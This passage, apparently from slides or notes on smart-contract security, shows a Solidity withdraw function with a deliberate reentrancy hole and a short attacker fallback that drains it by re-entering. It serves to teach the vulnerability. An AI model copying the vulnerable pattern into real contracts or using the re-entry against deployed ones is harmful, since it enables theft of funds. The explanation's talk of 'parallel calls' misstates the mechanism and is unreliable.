 DAO contract
function withdraw() public {
// Check user's balance
require(
balances[msg.sender] >= 1 ether,
"Insufficient funds.  Cannot withdraw"
);
uint256 bal = balances[msg.sender];
// Withdraw user's balance
(bool sent, ) = msg.sender.call{value: bal}("");
require(sent, "Failed to withdraw sender's balance");
// Update user's balance.
balances[msg.sender] = 0;
}
1
2
Attacker contract
fallback() external payable{
if(address(dao).balance >= 1 ether){
dao.withdraw();
}
}
The problem is that the balances variable is calculated only at the
end of the transaction, and parallel calls do not see the update
because the state has not been yet updated in the current
transaction.
It is as if we have two blocks of execution in the same function (like
a process fork): this lack of atomicity is the cause of the problem in
this smart contract.